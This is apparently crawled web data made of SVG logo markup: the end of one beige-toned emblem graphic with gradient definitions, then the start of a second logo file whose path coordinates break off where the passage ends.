<path fill-rule="evenodd" clip-rule="evenodd" d="M81.1256 65.9428L75.6379 64.5938L75.525 66.8123C75.7809 66.7803 76.0825 66.744 76.411 66.7045C78.1684 66.4932 80.6975 66.1892 81.1256 65.9428ZM48.3271 66.0194L53.8029 64.6826L53.8311 66.8087C53.433 66.7589 52.9301 66.7036 52.3901 66.6443C50.7264 66.4616 48.711 66.2402 48.3271 66.0194Z" fill="#AA927A"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.8428 60.6484C42.8852 62.2226 48.7313 65.1699 53.8152 64.6836L48.3222 66.03L48.2392 70.7524C46.4848 69.4503 42.0347 68.6634 40.8428 68.6389C41.1345 68.5338 41.4145 68.4328 41.6835 68.3357C43.8655 67.5485 45.3193 67.024 46.359 66.7067C44.8205 65.4416 41.5634 61.72 40.8428 60.6484ZM88.5874 61.4802C86.3406 62.7959 80.4439 64.7217 75.615 64.5914L81.1081 65.9377L81.1914 70.6599C83.2392 70.1902 87.5859 68.628 88.5874 68.0645C86.51 68.005 85.3289 67.8632 83.0716 66.6141C84.61 65.3494 87.8668 62.5517 88.5874 61.4802Z" fill="#C6AF91"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M81.1982 65.9414C69.098 68.0114 61.9063 68.1529 48.2762 66.0268C48.2041 69.4465 48.1745 71.308 48.1592 74.441C60.8633 76.8912 68.208 76.8657 81.1982 74.4066V65.9414ZM57.1763 72.1843L56.7319 70.8213L56.2874 72.1843H54.8489L56.0126 73.0267L55.5682 74.3896L56.7319 73.5473L57.8952 74.3896L57.4508 73.0267L58.6145 72.1843H57.1763ZM60.848 74.3896H62.4827V74.0346H61.2901V72.2724H62.3586V71.9112H61.2901V70.2242H62.4637V69.8688H60.848V74.3896ZM65.8272 74.3002C65.8949 74.2407 65.9289 74.1635 65.9289 74.0693V70.1895C65.9289 70.0953 65.8949 70.0181 65.8272 69.9586C65.7613 69.8987 65.6766 69.8688 65.5729 69.8688H64.18C64.0763 69.8688 63.9912 69.8987 63.9256 69.9586C63.86 70.0181 63.827 70.0953 63.827 70.1895V74.0693C63.827 74.1635 63.86 74.2407 63.9256 74.3002C63.9912 74.3601 64.0763 74.3896 64.18 74.3896H65.5729C65.6766 74.3896 65.7613 74.3601 65.8272 74.3002ZM65.4868 70.2242V74.0346H64.2691V70.2242H65.4868ZM69.4292 74.3896H69.1238L67.7949 71.0648V74.3896H67.3783V69.8688H67.7088L69.0126 73.1362V69.8688H69.4292V74.3896ZM73.9844 72.1843L73.5399 70.8213L73.0955 72.1843H71.657L72.8207 73.0267L72.3762 74.3896L73.5399 73.5473L74.7033 74.3896L74.2588 73.0267L75.4225 72.1843H73.9844Z" fill="url(#paint16_linear_3937_24452)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.5847 26.0501C40.4986 21.9282 42.787 13.5568 52.628 13.0464C60.1291 12.657 61.9387 10.455 63.4743 8.58631C63.9533 8.00338 64.4057 7.45289 64.9958 7C66.6111 8.94925 70.1721 12.6196 76.3924 13.3058C83.9793 14.1424 89.9427 20.1112 89.0147 26.1295C93.5068 26.1363 101.905 28.3447 102.541 37.3378C103.041 44.4046 105.397 46.0849 107.397 47.5107C108.021 47.9556 108.61 48.3757 109.097 48.9269C107.048 50.4721 103.197 53.8718 102.541 59.7437C101.722 67.0795 95.1722 72.872 88.6197 71.7208L88.7036 71.774C88.8233 75.8953 86.6036 84.2829 76.7667 84.8651C69.2691 85.3089 67.4778 87.524 65.9576 89.4038C65.4834 89.9902 65.0355 90.5441 64.449 91.0013C62.8179 89.0639 59.227 85.4195 53.0013 84.7788C45.2251 83.9786 39.1077 77.7844 40.3495 71.613L40.3006 71.6809C35.9291 71.7778 27.0407 69.6528 26.461 60.3768C26.0192 53.307 23.6766 51.6096 21.6887 50.1691C21.0684 49.7197 20.4827 49.2952 20 48.7405C22.0614 47.2102 25.9407 43.8388 26.6444 37.972C27.5232 30.646 34.1139 24.9035 40.6537 26.0946L40.5847 26.0501ZM43.0211 27.5986L43.1196 27.6616C36.5607 27.9999 31.6183 31.0544 29.9257 37.6095C28.6658 41.3349 25.4905 48.7806 22.8681 48.7616C25.3268 48.7793 28.1505 54.2084 28.9352 58.4636C30.1306 62.4601 34.4032 70.2318 41.9357 69.3779L42.0009 69.2864C42.3853 75.4688 45.6443 80.1161 52.604 81.6869C56.5602 82.8601 64.4701 85.8248 64.4599 88.2971C64.4694 85.9792 70.2172 83.2961 74.7277 82.5398C78.963 81.3975 87.1913 77.3388 86.2539 70.2385L86.1509 70.1738C92.7072 69.7875 97.6241 66.697 99.2631 60.1297C100.493 56.3954 103.606 48.9269 106.229 48.9269C103.771 48.9269 100.902 43.5188 100.083 39.2694C98.8533 35.2774 94.5099 27.5256 86.9706 28.453L86.9724 28.4503L86.971 28.4516C86.6371 22.2665 83.7107 18.0215 76.764 16.4004C72.8175 15.1983 64.9321 12.1761 64.9626 9.70385C64.9341 12.0217 59.1647 14.663 54.648 15.3863C50.4045 16.4978 42.1458 20.4949 43.0211 27.5986Z" fill="url(#paint17_linear_3937_24452)"/>
<defs>
<linearGradient id="paint0_linear_3937_24452" x1="64.7206" y1="97" x2="68.3641" y2="117.897" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint1_linear_3937_24452" x1="6.6096" y1="124.402" x2="10.1659" y2="127.574" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint2_linear_3937_24452" x1="20.8014" y1="124.402" x2="24.3339" y2="127.402" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint3_linear_3937_24452" x1="34.9944" y1="124.402" x2="38.5507" y2="127.574" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint4_linear_3937_24452" x1="49.3381" y1="124.402" x2="52.8944" y2="127.574" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint5_linear_3937_24452" x1="63.6826" y1="124.402" x2="67.2389" y2="127.573" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint6_linear_3937_24452" x1="78.0284" y1="124.402" x2="81.5848" y2="127.574" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint7_linear_3937_24452" x1="92.6769" y1="124.402" x2="96.2556" y2="127.897" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint8_linear_3937_24452" x1="107.326" y1="124.402" x2="110.883" y2="127.574" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint9_linear_3937_24452" x1="121.671" y1="124.402" x2="125.227" y2="127.573" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint10_linear_3937_24452" x1="64.7074" y1="19.7383" x2="87.1948" y2="42.6995" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint11_linear_3937_24452" x1="85.0545" y1="33.4818" x2="54.5421" y2="40.3903" gradientUnits="userSpaceOnUse">
<stop stop-color="#CFB192"/>
<stop offset="1" stop-color="#CFB192"/>
</linearGradient>
<linearGradient id="paint12_linear_3937_24452" x1="71.2381" y1="55.9349" x2="75.5319" y2="61.9375" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint13_linear_3937_24452" x1="52.2387" y1="32.332" x2="58.3237" y2="34.7238" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
<linearGradient id="paint14_linear_3937_24452" x1="93.9018" y1="18.6417" x2="20.0235" y2="36.0815" gradientUnits="userSpaceOnUse">
<stop stop-color="#D4B697"/>
<stop offset="1" stop-color="#F0D2B3"/>
</linearGradient>
<linearGradient id="paint15_linear_3937_24452" x1="86.6291" y1="11.5185" x2="4.33066" y2="26.9071" gradientUnits="userSpaceOnUse">
<stop stop-color="#D4B697"/>
<stop offset="1" stop-color="#F0D2B3"/>
</linearGradient>
<linearGradient id="paint16_linear_3937_24452" x1="63.5318" y1="66.2773" x2="66.1616" y2="75.231" gradientUnits="userSpaceOnUse">
<stop stop-color="#DBC9B1"/>
<stop offset="1" stop-color="#C5AE8F"/>
</linearGradient>
<linearGradient id="paint17_linear_3937_24452" x1="64.5486" y1="7" x2="103.855" y2="51.256" gradientUnits="userSpaceOnUse">
<stop stop-color="#E3CBB2"/>
<stop offset="1" stop-color="#D0B190"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.schfgrc.com/yiang1/img/logo/logo_xs2.svg
body_size: 34762
content:
<svg width="130" height="140" viewBox="0 0 130 140" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M115.775 119.714L115.727 118.26C115.721 118.108 115.642 118.032 115.49 118.032L108.423 117.98L107.126 117.966C107.047 117.966 106.988 117.948 106.949 117.911C106.938 117.902 106.93 117.891 106.922 117.88C106.915 117.868 106.909 117.855 106.904 117.841C106.891 117.806 106.886 117.763 106.889 117.712L106.92 117.2L106.872 116.193L106.916 111.983C106.916 111.836 106.989 111.762 107.135 111.759C110.548 111.727 112.984 111.721 114.444 111.741C115.025 111.75 115.348 111.524 115.412 111.063L115.451 110.304L115.429 108.325C115.429 108.281 115.42 108.237 115.402 108.197C115.384 108.157 115.359 108.121 115.327 108.09C115.295 108.06 115.258 108.037 115.216 108.021C115.175 108.006 115.131 107.999 115.087 108L112.39 108.092C112.238 108.098 112.139 108.173 112.092 108.316C111.99 108.629 111.78 108.785 111.462 108.785C105.211 108.793 99.2541 108.793 93.5903 108.785C93.4324 108.785 93.3509 108.863 93.3447 109.021L93.2357 113.235L93.2879 119.828C93.5802 120.576 93.9713 120.967 94.4614 121.002C95.9473 121.102 98.7927 121.099 102.997 120.994L103.128 124.239L103.137 127.389C103.138 127.433 103.129 127.476 103.113 127.516C103.097 127.557 103.073 127.593 103.042 127.624C103.012 127.655 102.975 127.68 102.935 127.697C102.895 127.714 102.852 127.722 102.808 127.722L100.448 127.714L100.172 127.739C99.9971 127.754 99.9094 127.849 99.9094 128.024L99.9139 130.066C99.9167 130.241 100.004 130.336 100.176 130.35C102.503 130.535 104.716 130.392 106.815 129.921L106.886 123.328V121.046L115.495 121.011C115.664 121.011 115.756 120.926 115.771 120.757L115.802 120.406C115.749 120.216 115.74 119.986 115.775 119.714ZM102.883 117.966L101.871 117.949H97.9868C96.9825 118.387 96.6526 117.423 96.9971 115.058L96.901 113.84L96.9443 111.956C96.9449 111.947 96.9454 111.939 96.9466 111.93C96.9494 111.905 96.9544 111.883 96.9617 111.862C96.9668 111.849 96.9724 111.836 96.9797 111.825C97.0146 111.77 97.0758 111.741 97.1635 111.741H102.874C103.058 111.741 103.15 111.834 103.15 112.017L103.119 115.167L103.181 116.853L103.137 117.73C103.131 117.89 103.047 117.97 102.883 117.966ZM37.6451 126.417L37.6453 126.416L37.6537 120.533C37.6537 120.385 37.5795 120.31 37.4306 120.31L31.0322 120.292L28.8691 120.248C28.7145 120.246 28.6353 120.167 28.6325 120.012L28.6061 116.705L28.6634 112.854L38.0477 112.881L37.969 110.152C37.9634 109.979 37.874 109.893 37.7021 109.893L28.8123 109.889C28.6662 109.889 28.5931 109.816 28.5931 109.669L28.5886 108.465C28.5886 108.246 28.4796 108.136 28.2604 108.136H24.9761C24.7631 108.136 24.6563 108.244 24.6563 108.461L24.6473 109.727C24.6473 109.91 24.554 110.003 24.3674 110.003L15.2456 110.007C15.1079 110.007 15.0382 110.076 15.0354 110.213L15 112.263L15.0264 112.845L24.3759 112.898C24.5338 112.901 24.6153 112.981 24.6215 113.139L24.6563 114.055L24.6344 117.209V120.157C24.6344 120.309 24.5585 120.385 24.4068 120.385H21.5602C21.3911 120.417 21.2157 120.419 21.0348 120.393L16.1954 120.411C16.0436 120.411 15.9458 120.484 15.902 120.63C15.8554 120.782 15.8469 120.957 15.8762 121.156L15.8801 121.602L15.8846 126.272L15.8323 130.394C22.4392 130.318 28.9905 130.33 35.4861 130.429C36.4493 130.444 37.1474 129.945 37.5795 128.931C37.5357 128.873 37.5677 128.762 37.6756 128.598L37.6447 126.418L37.6451 126.417ZM33.0689 127.836L20.0316 127.819C19.913 127.827 19.7714 127.827 19.6073 127.819C19.4932 127.763 19.464 127.544 19.5196 127.162L19.4584 123.863L19.5151 123.377C19.5325 123.207 19.6275 123.123 19.7995 123.123L33.7652 123.118C33.9434 123.118 34.0322 123.207 34.0322 123.386L34.0232 126.658C33.9827 126.932 33.8951 127.17 33.7607 127.372C33.5708 127.638 33.3404 127.792 33.0689 127.836ZM59.5324 117.756L62.7555 117.69C63.3361 117.678 63.6266 117.963 63.6266 118.545L63.6311 120.284C63.6311 120.611 63.4693 120.772 63.145 120.766C61.3235 120.734 59.5572 120.703 57.8464 120.673C55.613 120.634 55.3939 118.558 55.2494 116.889C55.1241 115.466 54.9561 114.043 54.7459 112.618C54.8335 112.416 54.6262 112.261 54.1237 112.153C53.07 112.381 52.0072 112.386 50.9361 112.166C51.0147 112.202 50.9563 112.245 50.7607 112.298L50.7085 112.202C50.7073 112.199 50.7062 112.197 50.7045 112.194L50.7041 112.194C50.7035 112.193 50.7027 112.192 50.7018 112.191L50.7 112.188C50.691 112.176 50.6775 112.171 50.6601 112.171C48.9314 112.156 47.2735 112.153 45.6853 112.162C45.4605 112.162 45.3464 112.274 45.3436 112.5L45.3391 112.854C45.3335 113.088 45.4487 113.209 45.6853 113.218C48.021 113.288 50.7141 113.263 53.7646 113.143C54.1181 113.129 54.3047 113.291 54.3255 113.63L54.3558 118.672C54.3581 118.928 54.3086 119.182 54.212 119.419C54.1147 119.656 53.9714 119.871 53.7905 120.052C53.6101 120.234 53.3948 120.377 53.1582 120.475C52.9216 120.573 52.6676 120.622 52.4119 120.621L46.5963 120.599C46.2282 120.599 46.0517 120.415 46.0663 120.047L46.1669 117.734L50.4584 117.778C50.7186 117.781 50.8658 117.654 50.9007 117.397L51.0147 116.56C51.0496 116.298 50.9344 116.166 50.6686 116.166L45.9039 116.144C45.6735 116.094 45.5088 116.105 45.4093 116.175C45.3245 116.233 45.2941 116.313 45.3172 116.416C45.624 117.66 45.5116 118.796 44.98 119.824C44.5138 120.733 42.7971 120.754 41.7439 120.767C41.5999 120.769 41.4683 120.771 41.3539 120.775C41.314 120.776 41.2736 120.77 41.2359 120.755C41.1983 120.741 41.1634 120.719 41.1348 120.691C41.1061 120.663 41.0836 120.63 41.0684 120.593C41.0533 120.556 41.0465 120.517 41.0476 120.477L41.1005 118.251C41.1016 118.19 41.1173 118.13 41.146 118.076C41.1752 118.022 41.2162 117.976 41.2668 117.94L41.595 117.712C41.735 117.616 41.8069 117.482 41.8097 117.309L41.9851 110.782L41.9587 109.556C41.9558 109.41 42.0255 109.337 42.1688 109.337H54.2075C54.4317 109.337 54.5008 109.233 54.4132 109.025C54.3429 108.865 54.3019 108.69 54.2906 108.5C54.276 108.258 54.3896 108.136 54.6318 108.136H57.7543C57.9268 108.136 58.0257 108.222 58.0521 108.395L58.1701 109.096C58.1966 109.256 58.2915 109.337 58.4551 109.337H60.281C60.462 109.337 60.5525 109.246 60.5525 109.065L60.557 108.789C60.557 108.57 60.6666 108.461 60.8857 108.461H63.3906C63.5541 108.461 63.6339 108.542 63.6311 108.706C63.6283 109.339 63.6266 109.955 63.6266 110.555C63.6303 112.301 62.2986 112.281 61.0647 112.263C60.8097 112.259 60.5588 112.255 60.3249 112.267L58.7136 112.14C58.5613 112.674 58.5894 113.26 58.7968 113.897C58.8434 114.04 58.9395 114.128 59.0856 114.16C59.5324 114.25 59.8286 114.091 59.9747 113.682C60.1731 113.13 60.3249 112.781 60.43 112.635L63.0927 112.688C63.2793 112.691 63.3496 112.783 63.3029 112.964L62.4925 116.184C62.4442 116.373 62.3335 116.543 62.1772 116.665C61.5118 117.191 60.6812 117.328 59.6853 117.077C59.6184 117.06 59.5476 117.063 59.4813 117.083C59.415 117.104 59.3554 117.143 59.3088 117.195C59.2127 117.309 59.2054 117.448 59.2868 117.612C59.3093 117.657 59.3447 117.694 59.388 117.719C59.4313 117.745 59.4813 117.758 59.5324 117.756ZM58.169 112.303C58.1836 112.288 58.1971 112.269 58.21 112.25C58.2151 112.241 58.2213 112.232 58.2275 112.224C58.2207 112.232 58.2151 112.241 58.2095 112.25C58.1971 112.269 58.1831 112.288 58.169 112.303ZM76.4183 128.081C75.6737 128.195 75.1252 127.963 74.7717 127.385C74.7188 127.298 74.7048 127.215 74.7306 127.135C74.7391 127.109 74.7514 127.083 74.7683 127.058C74.779 127.041 74.7919 127.025 74.8071 127.008L76.4925 125.103C76.5392 125.049 76.5751 124.988 76.5999 124.923C76.624 124.857 76.6375 124.788 76.6375 124.717L76.633 121.068L76.6594 116.254L76.6285 113.362C77.2473 112.559 77.449 111.576 77.2327 110.414C77.2006 110.25 77.109 110.135 76.9567 110.068C76.8955 110.042 76.8415 110.004 76.7949 109.954C76.7016 109.846 76.6549 109.719 76.6549 109.573L76.6504 108.579C76.6504 108.363 76.5425 108.254 76.3262 108.254H73.6375C73.4622 108.251 73.3745 108.339 73.3745 108.517L73.3835 109.875C73.3835 109.907 73.3712 109.937 73.3487 109.959C73.3268 109.981 73.2964 109.994 73.2655 109.994L71.5137 110.007C71.4379 110.007 71.3997 109.969 71.3997 109.893L71.3952 108.631C71.3923 108.383 71.267 108.258 71.0186 108.254H68.5447C68.3289 108.254 68.2204 108.361 68.2204 108.574V109.665C68.2204 109.943 68.085 110.052 67.8135 109.994C67.6438 109.959 67.4864 109.976 67.3403 110.046C67.197 110.111 67.1172 110.22 67.0998 110.375C66.8862 112.042 67.1841 112.877 67.9928 112.881L67.9799 116.525L68.1552 119.18V119.181L68.1856 119.5L68.2204 124.52C68.2238 124.678 68.2761 124.816 68.3783 124.936L70.0818 126.868C70.1666 126.962 70.1796 127.063 70.1211 127.175C69.8761 127.636 69.495 127.922 68.978 128.033L67.3139 128.024C67.1009 128.457 67.0441 129.127 67.1431 130.035L67.1476 130.272C67.2605 130.32 67.3117 130.35 67.3004 130.362C68.4699 130.417 69.585 130.386 70.6466 130.272C71.3474 130.197 71.829 129.908 72.2275 129.365C72.2578 129.324 72.2977 129.291 72.3433 129.268C72.3888 129.246 72.4394 129.233 72.4899 129.233C72.5405 129.233 72.5917 129.246 72.6372 129.268C72.6827 129.291 72.7226 129.324 72.753 129.365C73.5061 130.387 74.3353 130.383 75.3732 130.378C75.5545 130.378 75.742 130.377 75.9367 130.381C76.7893 130.626 77.0854 129.959 76.8258 128.379C76.7876 128.146 76.6521 128.046 76.4183 128.081ZM73.3745 121.033L73.3571 123.591C73.3571 123.74 73.3105 123.872 73.2172 123.985L72.6215 124.726C72.5192 124.854 72.4068 124.864 72.2842 124.756C71.702 124.244 71.3777 123.78 71.3952 122.943C71.407 122.069 71.4058 121.262 71.3912 120.521L71.4086 115.062C71.4086 114.963 71.3969 114.899 71.3732 114.87V113.082C71.3704 112.842 71.489 112.723 71.7284 112.723L73.0508 112.727C73.3133 112.73 73.4201 112.859 73.3706 113.113C73.3667 113.135 73.3627 113.157 73.3594 113.181C73.356 113.204 73.3537 113.228 73.3515 113.253C73.3498 113.277 73.3481 113.302 73.347 113.327C73.3374 113.557 73.3683 113.843 73.4403 114.186C73.356 114.44 73.3279 114.722 73.3571 115.031L73.3751 121.033H73.3745ZM77.9335 108.461H89.8142C89.9952 108.461 90.0857 108.551 90.0857 108.732L90.0772 115.64C89.5107 116.195 88.9397 116.471 88.3648 116.468C84.8759 116.448 81.3859 116.442 77.8942 116.45C77.7452 116.45 77.6649 116.376 77.6531 116.227L77.6182 115.64L77.662 108.732C77.662 108.551 77.7525 108.461 77.9335 108.461ZM86.7097 113.634L86.7097 113.63V111.299C86.7097 111.253 86.6951 111.211 86.6698 111.176C86.6631 111.167 86.6558 111.158 86.6479 111.15C86.6383 111.141 86.6282 111.132 86.617 111.125C86.5945 111.11 86.5692 111.099 86.5417 111.093C86.536 111.092 86.5299 111.091 86.5243 111.091C86.5164 111.09 86.5079 111.089 86.4995 111.089H81.1302C81.1217 111.089 81.1133 111.09 81.1054 111.091L81.1047 111.091L81.0974 111.092C81.0942 111.092 81.091 111.093 81.088 111.093C81.0605 111.099 81.0352 111.11 81.0127 111.125C81.0015 111.132 80.9913 111.141 80.9818 111.15C80.9739 111.158 80.9666 111.167 80.9599 111.176C80.9346 111.211 80.92 111.253 80.92 111.299V113.63C80.92 113.638 80.9205 113.647 80.9217 113.655C80.9222 113.66 80.9233 113.666 80.9245 113.672C80.9329 113.713 80.9531 113.75 80.9818 113.778C80.9897 113.786 80.9986 113.793 81.0076 113.8C81.015 113.806 81.0234 113.811 81.0318 113.815C81.0419 113.821 81.0526 113.825 81.0633 113.829C81.0712 113.832 81.0796 113.834 81.088 113.835C81.0936 113.837 81.0998 113.838 81.1054 113.838C81.1133 113.839 81.1217 113.84 81.1302 113.84H86.4995C86.5079 113.84 86.5164 113.839 86.5243 113.838C86.5299 113.838 86.536 113.837 86.5417 113.835C86.5501 113.834 86.5585 113.832 86.5664 113.829C86.5771 113.825 86.5878 113.821 86.5979 113.815C86.6063 113.811 86.6147 113.806 86.622 113.8C86.631 113.793 86.64 113.786 86.6479 113.778C86.6766 113.75 86.6968 113.713 86.7052 113.672L86.7068 113.665C86.7075 113.661 86.708 113.658 86.708 113.655C86.7087 113.65 86.7091 113.645 86.7094 113.641L86.7097 113.634ZM23.5396 114.011L21.9632 117.055C20.8965 119.937 18.7028 119.755 15.9893 119.531L15.9891 119.531L15.9888 119.531L15.9884 119.531C15.8272 119.517 15.6643 119.504 15.4996 119.491C15.3243 119.476 15.2366 119.381 15.2366 119.206L15.2321 116.897C15.2321 116.796 15.2821 116.73 15.381 116.701L15.5429 116.657C15.6412 116.664 15.739 116.672 15.8351 116.68C15.9312 116.688 16.0257 116.696 16.1189 116.703L16.2572 116.714C16.4185 116.724 16.5753 116.731 16.7248 116.728C16.736 116.729 16.7472 116.728 16.7585 116.728H16.7585C16.7703 116.728 16.7815 116.728 16.7928 116.726L16.8591 116.723C16.8703 116.723 16.8816 116.722 16.8923 116.721C16.9005 116.721 16.9085 116.72 16.9166 116.719L16.9166 116.719L16.9254 116.718C16.9473 116.717 16.9687 116.715 16.99 116.712C17.0007 116.711 17.0114 116.71 17.0221 116.708C17.0328 116.707 17.0434 116.705 17.0541 116.703C17.0861 116.699 17.1171 116.694 17.148 116.688C17.1586 116.686 17.1688 116.684 17.1789 116.681C17.1863 116.68 17.1934 116.679 17.2004 116.677L17.2004 116.677L17.2098 116.675C17.2401 116.667 17.2705 116.66 17.2997 116.651C17.3098 116.648 17.3194 116.646 17.3295 116.642C17.3688 116.63 17.4071 116.616 17.4447 116.6C17.4543 116.597 17.4638 116.593 17.4728 116.588L17.4854 116.583L17.4981 116.577L17.5009 116.575C17.52 116.567 17.5386 116.557 17.5571 116.547C17.5655 116.543 17.574 116.538 17.5824 116.533C17.5899 116.529 17.5974 116.525 17.6046 116.52L17.6088 116.518C17.6262 116.508 17.6442 116.497 17.6616 116.485C17.6796 116.473 17.697 116.461 17.7145 116.448L17.7375 116.43C17.7459 116.424 17.7544 116.417 17.7622 116.409C17.7954 116.383 17.8274 116.353 17.8583 116.322C17.8741 116.306 17.8892 116.29 17.9044 116.272C17.9123 116.264 17.9196 116.255 17.9269 116.246C17.9365 116.236 17.9454 116.225 17.9544 116.213C17.9567 116.211 17.9584 116.209 17.9601 116.206C17.9633 116.202 17.9661 116.199 17.9692 116.195L17.9713 116.192C17.9759 116.186 17.9803 116.18 17.9848 116.174L17.9848 116.174L17.9927 116.164C18.0033 116.149 18.014 116.134 18.0241 116.119L18.0259 116.116L18.0272 116.114L18.0289 116.112L18.0303 116.11C18.0345 116.104 18.0386 116.097 18.0426 116.091L18.0427 116.091L18.0427 116.091L18.0427 116.091L18.0427 116.091C18.0468 116.085 18.0508 116.078 18.055 116.072C18.0652 116.056 18.0753 116.04 18.0848 116.023C18.0949 116.007 18.1045 115.989 18.114 115.972L18.1141 115.972C18.1208 115.96 18.127 115.948 18.1332 115.936L18.1332 115.936C18.1394 115.924 18.1455 115.912 18.1517 115.9C18.1641 115.875 18.1759 115.85 18.1877 115.823C18.1924 115.813 18.1968 115.803 18.2012 115.793L18.2012 115.793L18.2012 115.793L18.2051 115.784C18.2113 115.77 18.2169 115.757 18.2225 115.743L18.2246 115.738C18.2258 115.735 18.2271 115.731 18.2281 115.728C18.2293 115.726 18.2302 115.724 18.2312 115.721C18.2322 115.719 18.2332 115.717 18.2343 115.714L18.2394 115.701C18.2529 115.665 18.2664 115.629 18.2793 115.591C18.2807 115.588 18.2819 115.584 18.2832 115.58L18.2832 115.58L18.2852 115.574L18.2871 115.569L18.3023 115.522L19.0464 114.011C19.1217 113.86 19.2364 113.734 19.3791 113.646C19.5213 113.558 19.6854 113.511 19.8523 113.511L23.2288 113.498C23.6138 113.498 23.7178 113.669 23.5396 114.011ZM37.7982 119.307C37.9533 119.31 38.0539 119.237 38.1005 119.088C38.1382 118.959 38.1472 118.82 38.1269 118.672L38.096 116.814C38.096 116.665 38.0218 116.592 37.8729 116.595C36.7051 116.607 35.9093 116.598 35.4861 116.569C35.2815 116.554 35.1343 116.439 35.0438 116.223C34.9881 116.24 34.9415 116.216 34.9038 116.149L33.9097 114.094C33.7169 113.697 33.3988 113.498 32.9548 113.498L29.9071 113.503C29.4749 113.503 29.3625 113.692 29.5699 114.072C30.1887 115.214 30.7389 116.356 31.2205 117.497C31.746 118.745 32.6806 119.351 34.0232 119.316C35.3023 119.284 36.5606 119.281 37.7982 119.307ZM89.8327 129.672L89.7979 128.011C89.7917 127.83 89.6984 127.739 89.5175 127.739L87.6432 127.731C87.4667 127.73 87.2942 127.683 87.1419 127.594C86.9901 127.506 86.8637 127.379 86.776 127.227L85.7818 125.527C85.7616 125.513 85.7436 125.498 85.7273 125.482C85.6852 125.441 85.6565 125.396 85.6419 125.348C85.5981 125.193 85.6565 125.114 85.8172 125.111L89.4955 125.09C89.6647 125.09 89.7524 125.003 89.7586 124.831L89.8327 122.75C89.8209 122.569 89.7979 122.445 89.7625 122.378L85.2918 122.361C85.2603 122.361 85.2328 122.357 85.2092 122.349C85.1973 122.345 85.1867 122.34 85.1771 122.335V122.334C85.1479 122.317 85.1277 122.291 85.1159 122.257C85.115 122.255 85.1142 122.252 85.1134 122.25C85.1124 122.247 85.1115 122.243 85.1108 122.24V122.239C85.1057 122.217 85.1035 122.194 85.1041 122.167V120.604C85.1041 120.54 85.1198 120.491 85.1513 120.459C85.1827 120.427 85.2299 120.411 85.2929 120.411L89.8339 120.402C89.7782 120.265 89.7782 120.106 89.8339 119.925L89.803 117.875C89.8001 117.728 89.726 117.655 89.5798 117.655L77.458 117.66C77.417 117.66 77.3765 117.668 77.3389 117.684C77.3012 117.699 77.2669 117.722 77.2383 117.752C77.2096 117.78 77.1871 117.815 77.1725 117.853C77.1574 117.89 77.1506 117.93 77.1517 117.971L77.2175 120.179C77.2209 120.27 77.2518 120.333 77.3085 120.367C77.3428 120.387 77.3872 120.397 77.4406 120.397H81.3774C81.3915 120.397 81.4061 120.399 81.4196 120.402L81.4236 120.403L81.4303 120.404C81.4337 120.405 81.437 120.406 81.4404 120.407C81.46 120.413 81.4791 120.422 81.4966 120.434C81.5084 120.441 81.5191 120.45 81.5292 120.46C81.5696 120.501 81.5921 120.555 81.5921 120.612V122.15C81.5921 122.246 81.559 122.309 81.4932 122.34C81.4629 122.354 81.4258 122.361 81.3819 122.361L77.4406 122.378C77.3557 122.379 77.2743 122.413 77.2147 122.473C77.1551 122.532 77.1208 122.613 77.1208 122.698V124.756C77.1208 124.987 77.2377 125.105 77.4715 125.111L80.988 125.208C80.5676 125.891 80.1545 126.558 79.7487 127.209C79.3063 127.923 78.7257 127.901 78.0527 127.875C77.8863 127.869 77.7143 127.863 77.5373 127.867C77.3473 127.873 77.2512 127.97 77.2478 128.16L77.2304 130.136C77.2276 130.276 77.2962 130.346 77.4361 130.346C78.3966 130.355 79.3104 130.371 80.1776 130.394C81.4848 130.428 82.0167 129.572 82.5735 128.675C82.7368 128.412 82.9022 128.146 83.0899 127.897C83.1978 127.754 83.3045 127.756 83.4096 127.902C83.6021 128.174 83.7606 128.442 83.9096 128.693C84.4622 129.624 84.8832 130.334 86.418 130.272C87.501 130.228 88.5947 130.222 89.6979 130.254C89.8001 130.243 89.8457 130.048 89.8339 129.672H89.8327ZM84.6084 125.514C84.6404 125.517 84.6719 125.517 84.7022 125.514C84.6719 125.517 84.6404 125.517 84.6084 125.514ZM84.7034 125.514C84.7337 125.512 84.7635 125.507 84.7921 125.499C84.7635 125.507 84.7337 125.512 84.7034 125.514ZM64.1566 127.56C64.3201 127.572 64.4224 127.656 64.4634 127.814C64.691 128.658 64.6939 129.493 64.4719 